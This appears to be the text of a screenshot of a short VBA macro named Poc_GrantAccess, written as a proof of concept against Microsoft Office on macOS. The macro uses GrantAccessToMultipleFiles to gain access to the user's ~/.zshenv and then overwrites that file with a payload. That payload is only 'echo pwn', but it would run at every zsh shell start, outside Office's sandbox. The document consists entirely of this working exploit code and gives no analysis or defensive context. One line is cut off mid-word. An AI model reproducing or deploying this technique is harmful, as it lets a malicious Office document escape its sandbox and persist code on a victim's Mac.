 문서1 - Module1 (코드)
(일반) Poc_GrantAccess
Sub Poc_GrantAccess()
Dim scptPath As String
Dim fileAccessGranted As Boolean
Dim filePermissionCandidates
Dim payload As String
' Set the payload
payload = "echo pwn"
' Grant file permissions
scptPath = "/Users/" & Environ("USER") & "/.zshenv"
filePermissionCandidates = Array(scptPath)
fileAccessGranted = GrantAccessToMultipleFiles(filePermissionCandi
' Create an Application Script
Open scptPath For Output As #1
Print #1, payload
Close #1
End Sub